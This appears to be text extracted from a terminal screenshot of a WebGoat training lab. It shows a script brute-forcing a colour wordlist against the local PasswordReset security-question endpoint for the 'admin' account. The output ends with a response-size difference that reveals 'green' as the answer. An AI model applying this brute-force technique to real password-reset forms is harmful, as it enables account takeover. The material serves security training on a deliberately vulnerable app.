 irony@kali ~/CTF/WebGoat
$ python brute_force_colors.py -w wordlist -u "http://localhost:8080/WebGoat/PasswordReset/questions"
-b "username=admin&securityQuestion=^ATK^" -s "GDWdzXamjwt_YP3qu1ZEnGyBSOFCnCU5bT3ROV9R" -t "applicati
on/x-www-form-urlencoded"
Status: 200 | Size: 188 | Word: red
Status: 200 | Size: 199 | Word: green
Status: 200 | Size: 188 | Word: blue
Status: 200 | Size: 188 | Word: yellow
Status: 200 | Size: 188 | Word: orange
Status: 200 | Size: 188 | Word: purple
Status: 200 | Size: 188 | Word: pink
Status: 200 | Size: 188 | Word: turquoise
Status: 200 | Size: 188 | Word: brown
Status: 200 | Size: 188 | Word: gray
Status: 200 | Size: 188 | Word: black
Status: 200 | Size: 188 | Word: white
Status: 200 | Size: 188 | Word: magenta
Status: 200 | Size: 188 | Word: cyan
Status: 200 | Size: 188 | Word: lavender
Status: 200 | Size: 188 | Word: maroon
Status: 200 | Size: 188 | Word: teal
Status: 200 | Size: 188 | Word: navy
Status: 200 | Size: 188 | Word: olive
Status: 200 | Size: 188 | Word: silver